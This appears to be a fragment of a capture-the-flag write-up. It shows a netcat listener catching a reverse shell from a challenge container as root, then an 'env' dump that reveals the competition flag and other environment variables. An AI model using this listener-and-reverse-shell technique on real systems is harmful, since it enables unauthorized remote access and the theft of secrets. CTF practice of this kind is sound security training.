 [root@EddieMurphy /]# nc -lvp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 106.39.130.14.
Ncat: Connection from 106.39.130.14:56472.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@92a530af1c40:/app# env
env
HOSTNAME=92a530af1c40
JAVA_HOME=/usr/local/openjdk-17
PWD=/app
HOME=/root
LANG=C.UTF-8
TEAM_ID=13
FLAG=TSCTF-J{19c7f8ac-bf63-4089-9c1a-da9a5bdf56a1}
SHLVL=2
PATH=/usr/local/openjdk-17/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
JAVA_VERSION=17.0.2
_=/usr/bin/env
root@92a530af1c40:/app#